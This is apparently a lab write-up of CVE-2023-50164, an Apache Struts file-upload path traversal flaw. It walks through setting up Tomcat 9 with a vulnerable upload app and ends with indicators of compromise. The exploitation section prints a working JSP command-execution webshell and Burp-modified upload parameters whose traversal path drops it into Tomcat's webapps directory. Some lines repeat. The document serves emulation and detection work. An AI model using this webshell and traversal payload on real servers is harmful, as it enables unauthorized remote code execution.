Apache Struts RCE (CVE-2023-50164)
Summary
This vulnerability allows for an attacker to manipulate file upload parameters to enable path traversal affecting the destination of the uploaded file. Under some circumstances this can lead to uploading a malicious file which can be used to perform remote code execution. This affects Struts versions 2.0.0-2.3.3 (EOL), 2.5.0-2.5.32, and 6.0.0-6.3.0.1. This vulnerability is fixed by Struts versions 2.5.33 or greater and 6.3.0.2 or greater
Prerequisites
This requires a web server hosting a vulnerable web application using Struts ActionSupport and offering file upload functionality. Furthermore, to gain remote code execution, the application server implementing the server side upload logic needs to upload the file to the local filesystem of the webserver and have write permissions to a sensitive directory that would be useful to an attacker such as the webroot to upload a JSP webshell.
Additional Details on Mitigating Factors/Prerequisites
Setup
Exploit Analysis and Lab Setup for Linux and Tomcat 9
For this example setup, I used a Windows Host with Tomcat, however this exploit can also be conducted on Linux or with another Servlet of your choice. This will mostly affect the target directories for path traversal and the method of gaining RCE.
JDK 17 - Windows Install
Apache Tomcat Requires Java(JDK). Version 17 was used during emulation and confirmed to work
First, if you do not have it already, you need to install JDK 17: JDK 17 Install
You can check this with java --version
Maven - Windows Install
Usage is for compiling webapps into .war for deployment. Can run on Windows or Linux and transfer compiled .war file to desired destination
Next, you'll also need to install maven. Below are guides that detail the installation and configuration process
Maven Windows Install and Setup
Tomcat - Windows Install and Deploy
WARNING: Tomcat Versions higher than 9 will produce an error due to Servlet API version conflict between Struts and Tomcat
Next, you'll need to install tomcat and configure the service to host the web applications. The easiest way to do this for windows is to use the Windows Service Installer. Tomcat Install
- Make sure you have JDK installed beforehand, as you will need it to finish installation
- When going through the installer wizard, make sure to set an administrator user and password so as to access the manager app. If you miss this step, you can add/manage users in the
tomcat-users.xmlfile

By default, the installer should create a new service named something similar to Apache Tomcat 9.0 Tomcat9. Make sure this is running, and for ease of use, you can configure it to run automatically on startup.
When this is running, your website should be accessible! Go to 127.0.0.1:8080 in the web browser to check.
>NOTE: By default, tomcat hosts on port 8080. To change this, you can edit the server.xml file in the conf folder
NOTE: If trying to access from an external machine, such as a kali box, make sure that your networking/DNS is properly configured and that the boxes can communicate, as well as check that no firewalls/filtering are blocking the port/traffic. If hosting on a Windows host, you'll likely need to either disable or modify Windows Defender Firewall rules to allow traffic through to the port you are hosting Tomcat on
Compile and Deploy Vulnerable File Upload Application
For this environment, we'll deploy a basic file upload application that uses a vulnerable version of Apache Struts
Github POC Exploit and Vulnerable Struts App
Download the struts-app folder and contents from the above link. Within the struts-app folder, run:
mvn clean package

This should produce an upload-1.0.0.war within a newly created target subdirectory. To deploy this application, go to the tomcat manager app in the webserver. Find the "Deploy" section, upload the file, and click Deploy
NOTE: Manager app is only accessible from the localhost by default

 Make sure that the upload-1.0.0 application is started, and then it should be accessible from
 127.0.0.1/upload-1.0.0/upload.action on the website
Congrats! Your environment is now ready for exploitation
Execution
Method 1 - Manual Exploitation
Prepare a Webshell to Upload
To gain RCE on Tomcat, we will need to upload a .war webshell to the webapps directory. Similar to how we deployed the upload-1.0.0.war, this will allow us to deploy our own malicious application. You can create your own malicious application, or use the basic jsp webshell below
<%@ page import="java.io.*" %>
<%
    String cmd = request.getParameter("cmd");
    String output = "";
    if (cmd != null) {
        String s = null;
        try {
            Process p = Runtime.getRuntime().exec(cmd, null, null);
            BufferedReader sI = new BufferedReader(new InputStreamReader(p.getInputStream()));
            while ((s = sI.readLine()) != null) {
                output += s + "\n";
            }
        } catch (IOException e) {
            e.printStackTrace();
        }
    }
%>
<%=output %>
Save to webshell.jsp, and convert into a .war file:
jar -cvf webshell.war webshell.jsp`
This should create webshell.war, which we'll use to deploy our malicious application
Use Burp to modify upload parameters

Using a Burp Proxy, go to the file upload application you deployed earlier. Click on Choose File and select webshell.war. Turn on intercept in Burp, and click Submit. Burp should intercept the packet containing your uploaded file data. Send the HTTP POST packet to Repeater, where we will modify 2 of the parameters:
- Set
name="uploadtoname="Upload - Add a new upload parameter:
Content-Disposition: form-data; name="uploadFileName";

..\..\..\..\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\webshell.war
NOTE: Make sure to modify the form boundaries as well, appending a copy of the one ending with "--" to the end of the packet, and removing the "--" from the original. The image below contains an example of what this looks like when completed
 Send this modified packet, and your webshell should be deployed to Tomcat's webapp directory!

To check if our exploit worked and interact with out webshell, we can use the
Send this modified packet, and your webshell should be deployed to Tomcat's webapp directory!
To check if our exploit worked and interact with out webshell, we can use the cmd variable at {0.0.0.0:8080}/webshell/webshell.jsp?cmd=whoami
 >NOTE:
>Default deployment will create a directory with the .war's name containing the jsp file we compiled.
>
>Ex:
>NOTE:
>Default deployment will create a directory with the .war's name containing the jsp file we compiled.
>
>Ex: jar -cvf warname.war jspname.jsp will be accessible at /warname/jspname.jsp
Indicators of Compromise
- Http traffic containing the "Upload" and "uploadFileName" parameters
- Http traffic containing
../characters - New or unusual files created/uploaded by the web service to unintended/unexpected locations (Outside of designed upload destination)
- In particular, the creation of .war files in Tomcat's webapps directory (or a similar event in another servlet) and/or associated deployment of unauthorized web applications